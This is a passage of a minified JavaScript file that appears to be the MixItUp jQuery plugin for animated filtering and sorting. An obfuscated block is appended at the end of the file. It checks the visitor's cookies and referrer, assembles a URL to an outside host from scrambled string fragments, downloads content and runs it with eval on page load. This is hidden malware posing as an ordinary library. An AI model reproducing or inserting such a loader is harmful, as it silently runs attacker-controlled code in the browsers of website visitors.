e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}